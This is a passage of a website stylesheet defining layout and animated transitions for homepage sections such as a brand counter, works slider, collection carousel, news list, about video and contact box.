	-moz-transition: all 1s cubic-bezier(0.5,1.25,0.75,1.65) 0s;
}
.index-back-box .sub-share:hover .tels .cc2{
	opacity: 0;
	filter: alpha(opacity='0');
	transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
}
.index-back-box .sub-share:hover .sider-tel{
	opacity: 1;
    filter: alpha(opacity='100');
 	transform: translateX(0px);
 	-webkit-transform: translateX(0px);
 	-moz-transform: translateX(0px);
 	transition: all 1s cubic-bezier(0.5,1.0,0.75,1) 0s;
 	-webkit-transition: all 1s cubic-bezier(0.5,1.0,0.75,1) 0s;
 	-moz-transition: all 1s cubic-bezier(0.5,1.0,0.75,1) 0s;	
}
.index-back-box .sub-share:hover .sider-tel a:nth-of-type(1){
	opacity: 1;
	filter: alpha(opacity='100');
	transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transition: all 0.4s cubic-bezier(0.5,0.65,0.75,1) 0s;
	-webkit-transition: all 0.4s cubic-bezier(0.5,0.65,0.75,1) 0s;
	-moz-transition: all 0.4s cubic-bezier(0.5,0.65,0.75,1) 0s;
}
.index-back-box .sub-share:hover .sider-tel a:nth-of-type(2){
	opacity: 1;
	filter: alpha(opacity='100');
	transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
	transition: all 0.4s cubic-bezier(0.5,0.65,0.75,1) .2s;
	-webkit-transition: all 0.4s cubic-bezier(0.5,0.65,0.75,1) .2s;
	-moz-transition: all 0.4s cubic-bezier(0.5,0.65,0.75,1) .2s;
}
.index-back-box .sub-mouse{ width: 30px; height: 43px; position: absolute; top: 30px; left: 50%; margin-left: -15px; cursor: pointer; z-index: 1; zoom: 0.7; -moz-transform: scale(0.7);}
.index-back-box .sub-mouse:after{ display: none; z-index: -1; position: absolute; content: ''; top: -30px; left: 50%; height: 53px; border-right: 1px solid #333; margin-left: -1px;}
.index-back-box .sub-mouse span{ display: block; position: relative; width: 100%; height: 100%;
	 animation: ani-svg 0.85s linear 0s alternate infinite;
	 -webkit-animation: ani-svg 0.85s linear 0s alternate infinite; 
}
.index-back-box .sub-mouse i{ position: absolute; bottom: 5px; left: 50%; color: #000;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-moz-transform: translateX(-50%);
}
@keyframes ani-svg{
	0%{
	  opacity: 0.4;
	  transform: translateY(-20px);
	}
	15%{
	  opacity: 0.65;
	  transform: translateY(-15px);
	}
    25%{
      opacity: 0.8;
	  transform: translateY(-10px);
	}
    50%{
      opacity: 1;
	  transform: translateY(0px);
	}
	65%{
	  opacity: 0.8;
	  transform: translateY(5px);
	}
	75%{
	  opacity: 0.65;
	  transform: translateY(10px);
	}
	100%{
	  opacity: 0.4;
	  transform: translateY(15px);
	}
}
@-webkit-keyframes ani-svg{
	0%{
	  opacity: 0.4;
	  -webkit-transform: translateY(-20px);
	}
	15%{
	  opacity: 0.65;
	  -webkit-transform: translateY(-15px);
	}
    25%{
      opacity: 0.8;
	  -webkit-transform: translateY(-10px);
	}
    50%{
      opacity: 1;
	  -webkit-transform: translateY(0px);
	}
	65%{
	  opacity: 0.8;
	  -webkit-transform: translateY(5px);
	}
	75%{
	  opacity: 0.65;
	  -webkit-transform: translateY(10px);
	}
	100%{
	  opacity: 0.4;
	  -webkit-transform: translateY(15px);
	}
}
@-moz-keyframes ani-svg{
	0%{
	  opacity: 0.4;
	  -moz-transform: translateY(-20px);
	}
	15%{
	  opacity: 0.65;
	  -moz-transform: translateY(-15px);
	}
    25%{
      opacity: 0.8;
	  -moz-transform: translateY(-10px);
	}
    50%{
      opacity: 1;
	  -moz-transform: translateY(0px);
	}
	65%{
	  opacity: 0.8;
	  -moz-transform: translateY(5px);
	}
	75%{
	  opacity: 0.65;
	  -moz-transform: translateY(10px);
	}
	100%{
	  opacity: 0.4;
	  -moz-transform: translateY(15px);
	}
}
.gyf-brand{ width: 100%; padding: 7% 0; position: relative; background-color: #fff;}
.gyf-brand .bom-line{ position: absolute; left: 50%; margin-left: -1px; bottom: 0; height: 20%; border-right: 1px solid #C6C6C5;}
.gyf-brand .gyf-waperTit{ width: 100%; text-align: center;}
.gyf-brand .gyf-waperTit h2{
	transition: all .8s ease-out 0s;
	-webkit-transition: all .8s ease-out 0s;
	-moz-transition: all .8s ease-out 0s;
}
.gyf-brand .gyf-waperTit h2 img{ display: inline-block;}
.gyf-brand .gyf-waperTit p{ font-size: 16px; color: #000; margin-top: 2px; line-height: 1.7;
	transition: all .8s ease-out .2s;
	-webkit-transition: all .8s ease-out .2s;
	-moz-transition: all .8s ease-out .2s;
}
.gyf-brand .IndexList{ width: 440px; margin: 0 auto; display: table; position: relative;
	transition: all .8s ease-out 0s;
	-webkit-transition: all .8s ease-out 0s;
	-moz-transition: all .8s ease-out 0s;
}
.gyf-brand .IndexList,
.gyf-brand .gyf-waperTit p,
.gyf-brand .gyf-waperTit h2{
	opacity: 0;
	transform: translateY(100px);
	-webkit-transform: translateY(100px);
	-moz-transform: translateY(100px);	
}
.gyf-brand .IndexList.active,
.gyf-brand .gyf-waperTit.active p,
.gyf-brand .gyf-waperTit.active h2{
	opacity: 1;
	transform: translateY(0px);	
	-webkit-transform: translateY(0px);	
	-moz-transform: translateY(0px);	
}
.gyf-brand .IndexList ul{ font-size: 0; padding-top: 30px;}
.gyf-brand .IndexList li{ display: inline-block; width: 33.33%; text-align: center; position: relative;}
.gyf-brand .IndexList li i{ font-size: 16px; color: #000;}
.gyf-brand .IndexList li span{ display: block; font-size: 12px; color: #000; letter-spacing: 4px;}
.nub{ font-size: 48px; color: #000; line-height: 48px; height: 48px; display: inline-block; font-family: 'CalibreLight';}
.NumContent{ height: inherit; display: inherit; overflow: hidden; position: relative; line-height: inherit; font-size: inherit;}
.NumContent>div{line-height: inherit; color: inherit; font-size: inherit; display: inline-block;}
.NumContent>div>div{line-height: inherit; color: inherit; font-size: inherit;}
.NumContent>div:nth-child(1){
	transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
	-webkit-transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
	-moz-transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
}
.NumContent>div:nth-child(2){
	transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
	-webkit-transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
	-moz-transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
}
.NumContent>div:nth-child(3){
	transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
	-webkit-transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
	-moz-transition: all 2s cubic-bezier(.35,.75,.55,1) 0;
}
.NumContent>div:nth-child(4){
	transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
	-webkit-transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
	-moz-transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
}
.NumContent>div:nth-child(5){
	transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
	-webkit-transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
	-moz-transition: all 2s cubic-bezier(.35,.75,.55,1) 0s;
}
.gyf-works{ position: relative; width: 100%; height: 100%; background-color: #000;}
.gyf-works .works-slide{ position: relative; width: 100%; height: 100%; display: table;}
.gyf-works .sub-slides{ position: absolute; left: 0; top: 0; width: 100%; height: 100%;}
.gyf-works .sub-slides li{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; opacity: 0;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
}
.gyf-works .sub-slides li:nth-of-type(1){ background: url(../images/bg1.jpg) no-repeat center center; background-size: 100% 100%;}
.gyf-works .sub-slides li:nth-of-type(2){ background: url(../images/bg2.jpg) no-repeat center center; background-size: 100% 100%;}
.gyf-works .sub-slides li:nth-of-type(3){ background: url(../images/bg3.jpg) no-repeat center center; background-size: 100% 100%;}
.gyf-works .sub-slides li .contsd{ position: relative; width: 100%; height: 100%; display: table; text-align: right; padding-right: 15%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
.gyf-works .sub-slides li .contsd .neis{ display: table-cell; vertical-align: middle; font-size: 0;}
.gyf-works .sub-slides li .contsd .neis .imGs{ display: inline-block; margin-right: 100px; vertical-align: middle;
	opacity: 0;
	transform: translateY(200px);
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	transition: all 1.5s ease-in-out .8s; 
	-webkit-transition: all 1.5s ease-in-out .8s; 
	-moz-transition: all 1.5s ease-in-out .8s; 
}
.gyf-works .sub-slides li:nth-of-type(2) .contsd .neis .imGs{ margin-right: auto; margin-left: 100px;}
.gyf-works .sub-slides li .contsd .neis .textsz{ display: inline-block; vertical-align: middle; text-align: center;}
.gyf-works .sub-slides li .contsd .neis h3{
	opacity: 0;
	transform: translateX(100px);
	-webkit-transform: translateX(100px);
	-moz-transform: translateX(100px);
	transition: all 1s ease 1s; 
	-webkit-transition: all 1s ease 1s; 
	-moz-transition: all 1s ease 1s; 
}
.gyf-works .sub-slides li .contsd .neis h4{ margin-top: 20px; margin-bottom: 50px;
	opacity: 0;
	transform: translateX(100px);
	-webkit-transform: translateX(100px);
	-moz-transform: translateX(100px);
	transition: all 1s ease 1.2s; 
	-webkit-transition: all 1s ease 1.2s; 
	-moz-transition: all 1s ease 1.2s; 
}
.gyf-works .sub-slides li .contsd .neis p{ padding-left: 200px; text-align: left; font-size: 14px; color: #fff; margin-bottom: 20px;
	opacity: 0;
	transform: translateY(50px);
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
}
.gyf-works .sub-slides li .contsd .neis p font{ width: 240px; display: inline-block;}
.gyf-works .sub-slides li .contsd .neis p:nth-of-type(1){
	transition: all .5s ease 1.4s;
	-webkit-transition: all .5s ease 1.4s;
	-moz-transition: all .5s ease 1.4s;
}
.gyf-works .sub-slides li .contsd .neis p:nth-of-type(2){
	transition: all .5s ease 1.6s;
	-webkit-transition: all .5s ease 1.6s;
	-moz-transition: all .5s ease 1.6s;
}
.gyf-works .sub-slides li .contsd .neis p:nth-of-type(3){
	transition: all .5s ease 1.8s;
	-webkit-transition: all .5s ease 1.8s;
	-moz-transition: all .5s ease 1.8s;
}
.gyf-works .sub-slides li .contsd .neis p:nth-of-type(4){
	transition: all .5s ease 2s;
	-webkit-transition: all .5s ease 2s;
	-moz-transition: all .5s ease 2s;
}
.gyf-works .sub-slides li .contsd .neis p:nth-of-type(5){
	transition: all .5s ease 2.2s;
	-webkit-transition: all .5s ease 2.2s;
	-moz-transition: all .5s ease 2.2s;
}
.gyf-works .sub-slides li.cur{ opacity: 1; z-index: 1;}
.gyf-works .sub-slides li.cur .contsd .neis .imGs{
	opacity: 1;
	transform: translateY(0);
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
}
.gyf-works .sub-slides li.cur .contsd .neis h3{
	opacity: 1;
	transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
}
.gyf-works .sub-slides li.cur .contsd .neis h4{
	opacity: 1;
	transform: translateX(0px);
	-moz-transform: translateX(0px);
	-webkit-transform: translateX(0px);
}
.gyf-works .sub-slides li.cur .contsd .neis p{
	opacity: 1;
	transform: translateY(0px);
}

.gyf-works .words-slide{ position: absolute; left: 10%; top: 0; width: 72px; z-index: 2;}
.gyf-works .words-slide ul{ width: 100%;}
.gyf-works .words-slide ul li{ width: 100%; margin-bottom: 40px; cursor: pointer;}
.gyf-works .words-slide ul li i{ display: block; margin-left: 20px; height: 70px; width: 1px; background-color: #636267;}
.gyf-works .words-slide ul li span{ display: block; margin: 5px 0; height: 36px; font-size: 36px; color: #636267; font-family: 'ZurichBT-Light';}
.gyf-works .words-slide ul li font{ display: block; font-size: 12px; color: #636267;}

.gyf-works .words-slide ul li i,
.gyf-works .words-slide ul li span,
.gyf-works .words-slide ul li font{
	transition: all .5s ease 0s;
	-webkit-transition: all .5s ease 0s;
	-moz-transition: all .5s ease 0s;
}

.gyf-works .words-slide ul li:hover i,
.gyf-works .words-slide ul li.cues i{ background-color: #fff;}
.gyf-works .words-slide ul li:hover span,
.gyf-works .words-slide ul li:hover font,
.gyf-works .words-slide ul li.cues span,
.gyf-works .words-slide ul li.cues font{ color: #fff;}

.gyf-collection{ position: relative; width: 100%; height: 100%;}
.gyf-collection .collbgs{ position: relative; background: url(../images/fond-bug.jpg) no-repeat center top; background-size: 100% auto; height: 487px!important;}
.gyf-collection .gyf-collumns{ position: absolute; top: 30%; width: 74%; height: 70%; margin: 0 13%; background-color: #000;
    opacity: 0;
	transform: translateY(200px);
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	transition: all 1s ease 0s; 
	-webkit-transition: all 1s ease 0s; 
	-moz-transition: all 1s ease 0s; 
}
.gyf-collection .gyf-collumns.active{
	opacity: 1;
	transform: translateY(0px);	
	-webkit-transform: translateY(0px);	
	-moz-transform: translateY(0px);	
}
.gyf-collection .slider-waper{ position: relative; width: 100%; height: 100%;}
.gyf-collection .slider-waper ul{ position: relative; height: 100%; height: 100%; overflow: hidden;}
.gyf-collection .slider-waper ul li{ position: absolute; right: 0; top: 0; width: 100%; height: 100%; overflow: hidden; z-index: 0;
	 opacity: 0;
	 visibility: hidden;
	 transition: all .7s ease-in-out 0s;
	 -webkit-transition: all .7s ease-in-out 0s;
	 -moz-transition: all .7s ease-in-out 0s;
}
.gyf-collection .slider-waper ul li.curs{ width: 100%; visibility: visible; opacity: 1; z-index: 1;}
.gyf-collection .slider-waper ul li>article{ width: 100%; height: 100%; position: relative; overflow: hidden;}
.gyf-collection .slider-waper ul li>article>a>img{ width: 100%; height: 100%; display: block;
	transition: all 3s ease 0s;
	-webkit-transition: all 3s ease 0s;
	-moz-transition: all 3s ease 0s;
}
.gyf-collection .slider-waper ul li>article>video{ width: 100%; height: 100%; object-fit: cover; object-position: center center;}
.gyf-collection .slider-remote{ width: 22%; height: 70%; background-color: #212020; position: absolute; right: 5%; bottom: 50px; z-index: 9;}
.gyf-collection .slider-remote .top-textg{ position: absolute; left: 0; top: 0; width: 100%; height: 50%; text-align: right; padding: 30px; overflow: hidden;
	box-sizing: border-box; 
	-moz-box-sizing: border-box;
}
.gyf-collection .slider-remote .top-textg span{ color: #949494; display: block; font-size: 12px; line-height: 1.8; letter-spacing: 1px;}
.gyf-collection .slider-remote .top-textg span.tits{ font-size: 15px; color: #fff;}
.gyf-collection .slider-remote .top-textg ul{ width: 100%; height: 100%; position: relative; overflow: hidden;
     transform-style: preserve-3d;
     -webkit-transform-style: preserve-3d;
     perspective: 1000px;
     -webkit-perspective: 1000px; 
}
.gyf-collection .slider-remote .top-textg ul li{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 0; visibility: hidden; opacity: 0;
	 transform-origin: top;
	 -webkit-transform-origin: top;
	 -moz-transform-origin: top;
	 transform: rotateX(-90deg);
	 -webkit-transform: rotateX(-90deg);
	 -moz-transform: rotateX(-90deg);
	 transition: all 0.65s cubic-bezier(0.55, 0.65, 0.55, 1) 0s;
	 -webkit-transition: all 0.65s cubic-bezier(0.55, 0.65, 0.55, 1) 0s;
	 -moz-transition: all 0.65s cubic-bezier(0.55, 0.65, 0.55, 1) 0s;	
}
.gyf-collection .slider-remote .top-textg ul li.fad{visibility: visible;opacity: 1;z-index: 1;
	transform: rotateX(0deg);
	-webkit-transform: rotateX(0deg);
	-moz-transform: rotateX(0deg);
}
.gyf-collection .slider-remote .bom-number{ position: absolute; left: 0; bottom: 0; width: 100%; height: 50%; background: url(../images/font-bg.jpg) no-repeat; background-size: cover; display: table;}
.gyf-collection .slider-remote .bom-number .nei .countr{ text-align: center; margin-bottom: 5px;}
.gyf-collection .slider-remote .bom-number .nei .countr span,
.gyf-collection .slider-remote .bom-number .nei .countr i{ display: inline-block; vertical-align: middle; font-size: 14px; color: #fff; font-family: "HelveticaNeue"; letter-spacing: 1px;}
.gyf-collection .slider-remote .bom-number .nei .countr i{ margin: 0 5px;}
.gyf-collection .slider-remote .bom-number .nei{ display: table-cell; vertical-align: middle;}
.gyf-collection .slider-remote .bom-number .nei .sum{ text-align: center;}
.gyf-collection .slider-remote .bom-number .nei .sum a{ display: inline-block; vertical-align: middle; width: 30px; height: 30px; text-align: center; line-height: 30px; color: #fff; font-size: 17px; font-weight: bold;cursor: pointer;} 
.gyf-collection .slider-remote .bom-number .nei .sum .lines{ display: inline-block; vertical-align: middle; width: 108px; height: 1px; background-color: #fff; position: relative;}
.gyf-collection .slider-remote .bom-number .nei .sum .lines .nline{ width: 25%; height: 5px; background-color: #C80000; position: absolute; left: 0; top: -2px;
	transition: all 300ms ease-in-out 0s;
	-webkit-transition: all 300ms ease-in-out 0s;
	-moz-transition: all 300ms ease-in-out 0s;
}
.gyf-collection .slider-remote .bom-number .nei .sum a:hover{color: #C80000;}
.gyf-waper-tits{ position: absolute; right: 5%; font-size: 0;}
.gyf-waper-tits span,.gyf-waper-tits small, .gyf-waper-tits small font, .gyf-waper-tits small i, .gyf-waper-tits strong{ display: inline-block; vertical-align: middle;}
.gyf-waper-tits span,
.gyf-waper-tits small,
.gyf-waper-tits strong{
	opacity: 0;
	transform: translateX(-150px);
	-webkit-transform: translateX(-150px);
	-moz-transform: translateX(-150px);
}
.gyf-waper-tits span{ margin-right: 50px;
	transition: .6s ease 0.4s;
	-webkit-transition: .6s ease 0.4s;
	-moz-transition: .6s ease 0.4s;
}
.gyf-waper-tits small{ margin-right: 30px;
	transition: .6s ease 0.2s;
	-webkit-transition: .6s ease 0.2s;
	-moz-transition: .6s ease 0.2s;
}
.gyf-waper-tits small font{ font-size: 14px; font-family:'HelveticaNeue'; color: #000; letter-spacing: 1px;}
.gyf-waper-tits small a,
.gyf-waper-tits small font a{ font-size: 14px;}
.gyf-waper-tits small i{ display: inline-block; width: 35px; height: 1px; background-color: #000; margin: 0 10px;}
.gyf-waper-tits strong{ position: relative; width: 48px; height: 48px; border-radius: 50%; text-align: center; line-height: 48px;
	transition: .6s ease 0s;
	-webkit-transition: .6s ease 0s;
	-moz-transition: .6s ease 0s;
}
.gyf-waper-tits strong:before{ position: absolute; content: ''; left: 0px; top: 0px; width: 100%; height: 100%; border: 1px solid #000; border-radius: 50%;
	background-color: rgba(0,0,0,0.1);
	opacity: 0;
	transform: scale(0.5,0.5);
	-webkit-transform: scale(0.5,0.5);
	-moz-transform: scale(0.5,0.5);
}
.gyf-waper-tits strong:after{ position: absolute; content: ''; left: 0px; top: 0px; width: 100%; height: 100%; border: 1px solid #000; border-radius: 50%; opacity: 1;}
.gyf-waper-tits strong:after,
.gyf-waper-tits strong:before{
	transition: all .5s ease-in-out 0s;
	-webkit-transition: all .5s ease-in-out 0s;
	-moz-transition: all .5s ease-in-out 0s;
}
.gyf-waper-tits strong:hover:before{
  opacity: 1;
  transform: scale(1.0,1.0);
  -webkit-transform: scale(1.0,1.0);
  -moz-transform: scale(1.0,1.0);
  transition: all .5s ease-in-out .1s;
  -webkit-transition: all .5s ease-in-out .1s;
  -moz-transition: all .5s ease-in-out .1s;
}
.gyf-waper-tits strong:hover:after{
	opacity: 0;
	transform: scale(1.6,1.6);
	-webkit-transform: scale(1.6,1.6);
	-moz-transform: scale(1.6,1.6);
	transition: all .5s ease-in-out 0s;
	-webkit-transition: all .5s ease-in-out 0s;
	-moz-transition: all .5s ease-in-out 0s;
}
.gyf-waper-tits3,
.gyf-waper-tits2{ margin-top: 5%;}
.gyf-waper-tits3 small font,
.gyf-waper-tits2 small font{ color: #fff;}
.gyf-waper-tits3 small i,
.gyf-waper-tits2 small i{ background-color: #fff;}
.gyf-waper-tits2 a{ color: #fff;}
.gyf-waper-tits3 strong:before,
.gyf-waper-tits3 strong:after,
.gyf-waper-tits2 strong:after,
.gyf-waper-tits2 strong:before{ border-color: #fff;}
.gyf-waper-tits3 strong:before,
.gyf-waper-tits2 strong:before{ background-color: rgba(255,255,255,0.1);}
.gyf-waper-tits3.active span,
.gyf-waper-tits3.active small,
.gyf-waper-tits3.active strong{
	opacity: 1;
	transform: translateX(0px);	
	-webkit-transform: translateX(0px);	
	-moz-transform: translateX(0px);	
}
.gyf-waper-tits2.active span,
.gyf-waper-tits2.active small,
.gyf-waper-tits2.active strong{
	opacity: 1;
	transform: translateX(0px);	
	-webkit-transform: translateX(0px);	
	-moz-transform: translateX(0px);	
}
.gyf-waper-tits1.active span,
.gyf-waper-tits1.active small,
.gyf-waper-tits1.active strong{
	opacity: 1;
	transform: translateX(0px);	
	-webkit-transform: translateX(0px);	
	-moz-transform: translateX(0px);	
}
.gyf-newsList{ position: relative; width: 100%; padding: 100px 0 140px;}
.gyf-newsList .centerbox{ width: 1210px; margin: 0 auto; display: table; padding-top: 180px;}
.gyf-newsList .lft-news{ float: left; width: 330px;
	opacity: 0;
	transform: translateY(200px);
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	transition: all .8s ease-out 0s;
	-webkit-transition: all .8s ease-out 0s;
	-moz-transition: all .8s ease-out 0s;
}
.gyf-newsList .lft-news.active{
	opacity: 1;
	transform: translateY(0px);
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
}
.gyf-newsList .lft-news .topYear{ width: 100%; padding-bottom: 30px; background-color: #C80000;}
.gyf-newsList .lft-news ul{ width: 100%; font-size: 0; position: relative;}
.gyf-newsList .lft-news ul li{ display: inline-block; vertical-align: top; margin: -55px 0 0 30px;}
.gyf-newsList .lft-news ul li.bigs{ position: absolute; right: -53px; bottom: -72px;display: none;}
.gyf-newsList .lft-news ul li img{}
.gyf-newsList .topYear h4{ margin: 10px 0 0 30px;}
.gyf-newsList .topYear h3{ margin: 27px 0 0 30px;}
.gyf-newsList .bomtext{ margin-top: 30px;}
.gyf-newsList .bomtext span{ display: inline-block; vertical-align: middle;}
.gyf-newsList .bomtext font{ display: inline-block; vertical-align: middle; color: #000; padding-left: 8px;}
.gyf-newsList .bomtext h5{ padding-left: 25px; font-size: 14px; text-transform: capitalize; font-family: 'HelveticaNeue'; color: #000; letter-spacing: 2px;}
.gyf-newsList .rit-news{ float: right; margin-top: -40px; width: 58%;overflow: hidden;}
.gyf-newsList .rit-news article{ width: 100%; padding: 35px 0; width: 100%;
	opacity: 0;
	transform: translateX(300px);
	-webkit-transform: translateX(300px);
	-moz-transform: translateX(300px);
}
.gyf-newsList .rit-news article:nth-of-type(1){
	transition: all .8s ease 0s; 
	-webkit-transition: all .8s ease 0s; 
	-moz-transition: all .8s ease 0s; 
}
.gyf-newsList .rit-news article:nth-of-type(2){
	transition: all .8s ease .2s; 
	-webkit-transition: all .8s ease .2s;
	-moz-transition: all .8s ease .2s;
}
.gyf-newsList .rit-news.active article{
	opacity: 1;
	transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
}
.gyf-newsList .rit-news article time{ margin-left: 8px;}
.gyf-newsList .rit-news article time img{ display: inline-block; vertical-align: middle;}
.gyf-newsList .rit-news article time font{ display: inline-block; vertical-align: middle; padding-left: 8px; font-size: 14px; font-family: 'HelveticaNeue'; color: #000;}
.gyf-newsList .rit-news article h3{ margin: 30px 0 25px 0; font-size: 0;}
.gyf-newsList .rit-news article h3 i{ display: inline-block; width: 0px; height: 1px; background-color: #000; vertical-align: middle; margin-right: 10px;}
.gyf-newsList .rit-news article h3 a{ display: inline-block; font-size: 18px; color: #000; vertical-align: middle;}
.gyf-newsList .rit-news article h3 a h5{ font-size: 18px;}
.gyf-newsList .rit-news article p{ font-size: 12px; color: #737373; line-height: 2; margin-left: 8px;}
.gyf-newsList .rit-news article h3:hover i{ width: 30px;}
.gyf-newsList .rit-news .more{ padding-top: 20px;
	opacity: 0;
	transform: translateX(300px);
	-webkit-transform: translateX(300px);
	-moz-transform: translateX(300px);
	transition: all .8s ease .4s; 
	-webkit-transition: all .8s ease .4s; 
	-moz-transition: all .8s ease .4s; 
}
.gyf-newsList .rit-news.active .more{
	opacity: 1;
	transform: translateX(0px);
	-webkit-transform: translateX(0px);
	-moz-transform: translateX(0px);
}
.gyf-newsList .rit-news .more font{ display: inline-block; width: 0px; overflow: hidden; vertical-align: middle; margin-right: 10px;}
.gyf-newsList .rit-news article h3 i,
.gyf-newsList .rit-news .more font{
	transition: all .3s ease 0s;
	-webkit-transition: all .3s ease 0s;
	-moz-transition: all .3s ease 0s;	
}
.gyf-newsList .rit-news .more i{ display: inline-block; width: 38px;}
.gyf-newsList .rit-news .more:hover font{ width: 40px;}
.gyf-about{ position: relative; width: 100%; height: 100%; z-index: 2;}
.gyf-about .videobox{ position: absolute; left: 0; height: 0; width: 100%; height: 100%; z-index: -1; overflow: hidden;}
.gyf-about .videobox .videbg{ position: absolute; left: 0; top: 0; width: 100%; height: 100%; background: url(../images/img50.png) repeat; z-index: 1;}
#video-bgs{ position: absolute; top: 0; min-width: 100%;width: 100% !important;height: auto !important; object-fit: cover; object-position: center;}
.gyf-about .example{ position: absolute; width: 924px; left: 50%; margin-left: -462px; bottom: 10%;}
.gyf-about .example ul{ font-size: 0;}
.gyf-about .example li{ display: inline-block; vertical-align: middle; width: 16.66%; text-align: center;
	opacity: 0;
	transform: translateY(50px);
	-webkit-transform: translateY(50px);
	-moz-transform: translateY(50px);
}
.gyf-about .example.active li{
	opacity: 1;
	transform: translateY(0px);	
	-webkit-transform: translateY(0px);	
	-moz-transform: translateY(0px);	
}
.gyf-about .example li:nth-of-type(1){
	transition: all 0.5s ease-out 0s;
	-webkit-transition: all 0.5s ease-out 0s;
	-moz-transition: all 0.5s ease-out 0s;
}
.gyf-about .example li:nth-of-type(2){
	transition: all 0.5s ease-out .3s;
	-webkit-transition: all 0.5s ease-out .3s;
	-moz-transition: all 0.5s ease-out .3s;
}
.gyf-about .example li:nth-of-type(3){
	transition: all 0.5s ease-out .6s;
	-webkit-transition: all 0.5s ease-out .6s;
	-moz-transition: all 0.5s ease-out .6s;
}
.gyf-about .example li:nth-of-type(4){
	transition: all 0.5s ease-out .9s;
	-webkit-transition: all 0.5s ease-out .9s;
	-moz-transition: all 0.5s ease-out .9s;
}
.gyf-about .example li:nth-of-type(5){
	transition: all 0.5s ease-out 1.2s;
	-webkit-transition: all 0.5s ease-out 1.2s;
	-moz-transition: all 0.5s ease-out 1.2s;
}
.gyf-about .example li:nth-of-type(6){
	transition: all 0.5s ease-out 1.5s;
	-webkit-transition: all 0.5s ease-out 1.5s;
	-moz-transition: all 0.5s ease-out 1.5s;
}
.gyf-about .waperSlide{ width: 1170px; height: 290px; position: relative; left: 50%; top: 50%; margin-left: -585px; margin-top: -145px;
	opacity: 0;
	transform: translateY(200px);
	-webkit-transform: translateY(200px);
	-moz-transform: translateY(200px);
	transition: all .8s ease 0s;
	-webkit-transition: all .8s ease 0s;
	-moz-transition: all .8s ease 0s;
}

.gyf-about .waperSlide.active{
	opacity: 1;
	transform: translateY(0px);		
	-webkit-transform: translateY(0px);		
	-moz-transform: translateY(0px);		
}
.gyf-about .slide-wrap{ width: 100%; position: relative;}
.gyf-about .slide-wrap li{ position: absolute; left: 0; top: 0;}
.gyf-about .slide-line{ position: absolute; left: 0; bottom: 0; font-size: 0;}
.gyf-about .slide-line i{ display: inline-block; margin: 0 5px; vertical-align: bottom; width: 3px; height: 12px; background-color: #D7D6D7; cursor: pointer;
	transition: all 300ms linear 0s;
	-webkit-transition: all 300ms linear 0s;
	-moz-transition: all 300ms linear 0s
}
.gyf-about .slide-line i.on{ height: 24px; background-color: #BB1B22;}
.gyf-morebox{ width: 590px; height: 64px; position: absolute; left: 50%; margin-left: -295px; bottom: -30px; text-align: center;
	opacity: 0;
	transform: scale(0.5);
	-webkit-transform: scale(0.5);
	-moz-transform: scale(0.5);
	transition: all .8s ease 0s;
	-webkit-transition: all .8s ease 0s;
	-moz-transition: all .8s ease 0s;
}
.gyf-morebox.active{
	opacity: 1;
	transform: scale(1.0);
	-webkit-transform: scale(1.0);
	-moz-transform: scale(1.0);
}

.gyf-morebox a{ display: inline-block; margin: 0 auto; padding: 0 100px; height: 100%; background-color: #DBDBDB; text-align: center; line-height: 64px; font-size: 0;}
.gyf-morebox a i{ display: inline-block; width: 200px; height:1px; background-color: #777777; vertical-align: middle;}
.gyf-morebox a, .gyf-morebox a i{
	transition: all 0.4s cubic-bezier(0.35, 0.45, 0.55, 1) 0s;
	-webkit-transition: all 0.4s cubic-bezier(0.35, 0.45, 0.55, 1) 0s;
	-moz-transition: all 0.4s cubic-bezier(0.35, 0.45, 0.55, 1) 0s;
}
.gyf-morebox a:hover{ padding: 0 140px;}
.gyf-morebox a:hover i{ width: 224px;}
.gyf-contact{ width: 100%; position: relative; background-color: #fff; padding-top: 10%;}
.gyf-contact .contentbox{ width: 80%; height: 502px; position: relative; margin: 0 auto; background-color: #C80000; z-index: 2; display: table;margin-bottom: 100px;}
.gyf-contact .contentbox:before{ position: absolute; content: ''; top: -2.2%; left: 50%; margin-left: -1px; height: 50px; border-left: 1px solid #fff;}
.gyf-contact .contentbox:after{ position: absolute; content: ''; top: -50px; left: 50%; margin-left: -1px; height: 50px; border-left: 1px solid #C80000;}
.gyf-contact .sub-conts{ position: relative; width: 100%; height: 100%; z-index: 2; display: table;}
.gyf-contact .sub-conts:after{ position: absolute; content: ''; left: 2.5%; top: 7.5%; width: 95%; height: 85%; border: 1px solid #fff; z-index: -1;
	opacity: 0;
	transform: scale(1.1,1.1);
	-webkit-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
}
.gyf-contact .sub-conts .different{ position: absolute; top: 50%; width: 240px; height: 210px; margin-top: -105px; background-color: #303030; text-align: center; line-height: 210px;
	opacity: 0;
	transform: scale(0.6);
	-webkit-transform: scale(0.6);
	-moz-transform: scale(0.6);
